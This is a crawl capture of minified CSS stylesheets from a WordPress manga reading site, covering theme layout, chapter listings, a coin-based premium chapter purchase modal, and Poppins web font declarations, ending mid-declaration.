.heading{font-size:24px;color:#111;margin-top:15px}.c-counter .c-counter__inner .c-counter__content .content{font-size:16px;color:#111;padding-top:8px}.c-counter .c-counter__inner .c-counter__content .content .wpb_text_column{margin-bottom:0}.c-counter .c-counter__inner .c-counter__content .content .c-button-wrap{margin-top:21px}.c-shortcode-menu .menu_content{width:100%;text-align:left;display:block}.c-shortcode-menu .menu_content:after{content:"";visibility:hidden;display:block;clear:both}.c-shortcode-menu .menu_content .menu_image{width:60px;height:60px;float:left;overflow:hidden;margin-right:15px;margin-top:10px;border-radius:100px;position:relative;z-index:3}.c-shortcode-menu .menu_content .menu_image img{width:auto;height:60px}.c-shortcode-menu .menu_content .menu_post{text-transform:uppercase;position:relative;margin-bottom:0}.c-shortcode-menu .menu_content .menu_post .menu_title{position:relative;z-index:2;padding-right:5px}@media (max-width:768px){.c-shortcode-menu .menu_content .menu_post .menu_title{max-width:60%;display:inline-block}}.c-shortcode-menu .menu_content .menu_post .menu_title .menu_icon{padding-right:6px;font-size:20px}.c-shortcode-menu .menu_content .menu_post .menu_dots{position:absolute;top:14px;left:0;right:0;z-index:1;margin:0;border:0;height:3px;display:block;background-image:radial-gradient(circle closest-side,#cccccc 80%,#ffffff 10%);background-position:bottom;background-size:4px 2px;background-repeat:repeat-x}.c-shortcode-menu .menu_content .menu_post .menu_price{position:absolute;right:0;z-index:2;padding-left:5px;top:1px}.c-shortcode-menu .menu_content .post_detail{text-transform:none;letter-spacing:0;width:auto;margin-top:0;font-weight:400;margin-bottom:0;display:inline-block;margin-top:-3px;margin-bottom:21px}.c-shortcode-menu .menu_content .menu_excerpt_wrap{overflow:hidden}.c-shortcode-menu.style-2 .menu_content .menu_post .menu_dots{left:75px}.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_title,.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_price{color:#fff;background-color:#151515}.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_dots{background-image:radial-gradient(circle closest-side,#ffffff 80%,#151515 10%)}.c-shortcode-menu.ui-dark .menu_content .post_detail{color:#fff;background-color:#151515}.c-shortcode-menu.ui-light .menu_content .menu_post .menu_title,.c-shortcode-menu.ui-light .menu_content .menu_post .menu_price{color:#151515;background-color:#fff}.c-shortcode-menu.ui-light .menu_content .menu_post .menu_dots{background-image:radial-gradient(circle closest-side,#151515 80%,#ffffff 10%)}.c-shortcode-menu.ui-light .menu_content .post_detail{color:#151515}.c-shortcode-menu.style-1 .menu_content .menu_post .menu_title{top:1px;background-color:#fff0}.c-shortcode-menu.style-1 .menu_content .menu_post .menu_dots{display:none}.c-shortcode-menu.style-1 .menu_content .menu_post .menu_price{background-color:#fff0;font-weight:400}.c-shortcode-menu.style-1 .menu_content .post_detail{background-color:#fff0}.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_title,.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_price{color:#151515}.c-shortcode-menu.style-1.ui-dark .menu_content .post_detail{color:#151515}.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_title,.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_price{color:#fff}.c-shortcode-menu.style-1.ui-light .menu_content .post_detail{color:#fff}.shortcode-block .c-block>*{position:relative;z-index:1}.shortcode-block .c-block>.mask{z-index:0;position:absolute}.c-services.style-1 .c-thumbnail{margin-bottom:25px}.c-countdown{display:block;width:100%}.c-countdown .c-countdown__inner{display:block}.c-countdown .c-countdown__inner .countdown-row{display:block}.c-countdown .c-countdown__inner .countdown-row:after{display:block;content:"";clear:both}.c-countdown .c-countdown__inner .countdown-row .countdown-section{width:25%;display:block;float:left;text-align:center}.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-amount{font-size:72px;line-height:72px;font-weight:700;display:block;padding-bottom:17px;font-family:"Raleway",Arial,sans-serif}.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-period{font-size:18px;line-height:26px;font-weight:700;display:block;font-family:"Raleway",Arial,sans-serif}.c-gallery .c-gallery__inner .block-group .gallery-item .block-content .item-content .item-hover i{top:50%;left:50%;position:absolute;-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0}.c-gallery .c-gallery__inner .block-group .gallery-item .block-content:hover .item-content .item-hover i{opacity:1!important;color:#fff;font-size:20px}#swipebox-overlay{background-color:rgb(0 0 0 / .92)!important}#swipebox-close{right:29px!important;top:12px!important;opacity:.6;webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#swipebox-close:hover{opacity:1;transform:rotateZ(90deg)}.c-block-quote{position:relative;overflow:hidden;border-radius:8px}.c-block-quote.left{float:left}.c-block-quote.right{float:right}.c-block-quote .c-block-quote-content{padding:30px}.c-block-quote .c-block-quote-content.is-background{background-repeat:no-repeat;background-position:top left}.c-block-quote .c-block-quote-content .quote-background{position:absolute;top:0;left:0}.c-block-quote .c-block-quote-content .quote-background>i{font-size:90px;color:#000;opacity:.2}.c-block-quote .c-block-quote-content .quote-content{display:block;font-size:48px;line-height:60px;color:#f54828;position:relative;z-index:2}.c-block-quote .c-block-quote-content .quote-content.center{text-align:center}.c-block-quote .c-block-quote-content .quote-content.right{text-align:right}.c-projects .c-thumbnail.light-box{-webkit-transition:0.2s opacity ease-in-out;-moz-transition:0.2s opacity ease-in-out;transition:0.2s opacity ease-in-out}.c-projects .c-thumbnail.light-box:hover{opacity:.7}.text2row{display:-webkit-box;overflow:hidden;white-space:normal;word-wrap:break-word;-webkit-box-orient:vertical;-webkit-line-clamp:2}.grid9 .item{display:inline-block}body:not(.mobile) .grid9{margin:0;padding:0;list-style:none}body:not(.mobile) .grid9 .item{float:left;margin:0 17px 34px 17px}body:not(.mobile) .grid9:after{content:'';display:block;clear:both}body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(9){margin-right:0}body:not(.mobile) .grid9 .grid_col_4{width:380px;background:#FFF;height:700px;margin-left:0}.grid9 .grid_col_4 .item-inner{padding:20px}body:not(.mobile) .grid9 .grid_col_2{width:148px;min-height:324px}.grid9 .grid_col_2 .post-title h3{font-size:14px;line-height:2.2em}.grid9 .item-thumb{text-align:center;margin:0 0 10px 0}body:not(.mobile) .grid9 .grid_col_2 .item-thumb{height:214px}.grid9 .grid_col_4 .item-thumb{margin-bottom:20px}.grid9 .grid_col_4 .post-title a{color:#000}.grid9 .post-title h3{margin:0}.grid9 .meta-item.rating .ratings_stars{font-size:18px}.grid9 .meta-item.rating .score{font-size:16px;padding:0 6px}.grid9 .grid_col_4 .meta-item.genres{font-size:13px}.grid9 .grid_col_4 .meta-item.genres a,.grid9 .grid_col_4 a.c-read-more-link{color:#999}.c-blog-post .entry-content .entry-content_wrap .grid9 .grid_col_4 .description p{margin-bottom:0}@media (max-width:1200px){body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(7){margin-right:0}body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(9){margin-right:17px}body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){display:none}}@media (max-width:992px){body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(5){margin-bottom:0}body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){display:block}body:not(.mobile) .grid9 .item:nth-child(3),body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(9){margin-right:0}body:not(.mobile) .grid9 .item:nth-child(4){margin-right:17px}body:not(.mobile) .grid9 .grid_col_4{width:330px;height:675px;margin-bottom:0;margin-right:13px}body:not(.mobile) .grid9 .item:nth-child(6){clear:both;margin-left:0}body:not(.mobile) .grid9 .item:nth-child(6),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){margin-top:20px}}.grid9 .slick-prev{left:0;z-index:1}.grid9 .slick-next{right:0;z-index:1}.grid9 .slick-prev:before,.grid9 .slick-next:before{font-size:25px}.mobile .grid9 .item{padding:0 5px}.mobile .grid9 .description{display:none}.mobile .grid9 .grid_col_4 .item-inner{padding:0}.manga-chapters-listing th.genre,.manga-chapters-listing th.time{width:120px}.manga-chapters-listing th.title{width:50%}.manga-chapters-listing .font-meta{font-size:1em}.grid9.block .badge-pos-2 .item-thumb{position:relative}.grid9.block .badge-pos-2 .item-thumb .manga-title-badges{left:0}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{padding:5px 0}.shortcode-manga-chapters.border-0 .listing-chapters_wrap>ul.main.version-chap li:after{visibility:hidden;display:none}.page-listing-item.shortcode-manga-chapters ul.version-chap{flex-wrap:wrap;display:flex}.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li{flex:1 0 25%;padding-right:10px}.page-listing-item.shortcode-manga-chapters.cols-3 ul.version-chap li{flex:1 0 33%;padding-right:10px}.page-listing-item.shortcode-manga-chapters.cols-2 ul.version-chap li{flex:1 0 50%;padding-right:10px}.page-listing-item.shortcode-manga-chapters.cols-1 ul.version-chap li{flex:1 0 100%;padding-right:10px}@media (max-width:992px){.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li{flex:1 0 33%}}@media (max-width:768px){.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li,.page-listing-item.shortcode-manga-chapters.cols-3 ul.version-chap li{flex:1 0 50%}}@media (max-width:576px){.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li,.page-listing-item.shortcode-manga-chapters.cols-3 ul.version-chap li,.page-listing-item.shortcode-manga-chapters.cols-2 ul.version-chap li{flex:1 0 100%}}.page-listing-item.shortcode-manga-chapters.cols-2 .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.page-listing-item.shortcode-manga-chapters.cols-3 .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.page-listing-item.shortcode-manga-chapters.cols-4 .listing-chapters_wrap>ul.main.version-chap .chapter-release-date,.page-listing-item.shortcode-manga-chapters.cols-5 .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:relative;display:inline-block;transform:initial;top:9px}.page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:not(.c-new-tag){background:#CCC;padding:2px 10px;border-radius:10px;margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154
body_size: 1044
content:
.wp-manga-chapter .coin{background:#dcdcdc;padding:3px 5px;border-radius:3px;width:50px;margin-right:10px;display:inline-block;text-align:center}.wp-manga-chapter.premium-block .coin{background:#fe6a10;color:#FFF}.coin i{padding-right:5px}.premium .fas.fa-lock,.premium .fas.fa-lock-open{margin:0 10px}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary{background-color:#eb3349}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary:hover{background-color:#f45e70}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary i{display:none}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary.disabled i{display:inline-block}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.btn-cancel{background-color:#CCC}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .modal-footer{padding:20px}#frm-wp-manga-buy-coin .coin{color:red;font-size:1.5em}.message-sufficient.hidden{display:none}.message-lack-of-coin.hidden{display:none}.content-blocked.premium-block{padding:100px 0;background:#F2F2F2;border:1px solid #CCC;text-align:center}.content-blocked.premium-block a{color:red}.wp-manga-chapter-coin-shortcode.shortcode-my-bought .title{margin-bottom:20px}.user-balance-panel .user-balance{display:block}.user-balance{font-size:20px;font-weight:700}.shortcode-top-bought .item-thumb{position:relative}.shortcode-top-bought .item-thumb .index{position:absolute;top:5px;right:5px;display:inline-block;width:40px;height:40px;font-size:19px;text-align:center;background:rgb(255 248 26 / .6);border-radius:999em}.shortcode-top-bought .item-thumb .index.index-1{font-size:25px;width:50px;height:50px}.wp-manga-chapter-coin-shortcode .badge-pos-2 .manga-title-badges{position:absolute;top:5px;left:5px}.form.myCRED-buy-form{text-align:center;background:#f2f2f2;padding:20px 40px;border:1px soid #CCC;width:100%}.form.myCRED-buy-form label,.form.myCRED-buy-form .form-control-static{font-size:24px;font-weight:700}.form.myCRED-buy-form .form-control-static{color:red;font-size:50px}button#checkout-action-button,.form.myCRED-buy-form input[type="submit"]{background:#007bff;color:#FFF}.form.myCRED-buy-form input[type="submit"]:hover{background:#0069d9;color:#FFF}.form.myCRED-buy-form input[name="amount"]{background:#FFF;font-size:24px}.widget.widget-my-cred .myCRED-balance{font-size:20px;font-weight:700;text-align:left}.widget.widget-my-cred .myCRED-balance:before{content:"\f51e";font-family:"Font Awesome 5 Free";font-weight:900;margin:0 5px}.manga-shortcodes.manga-chapters-listing .coin{display:none}body.chapter-blocked .chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content::before{content:'';display:none}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea
body_size: 45461
content:
@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) 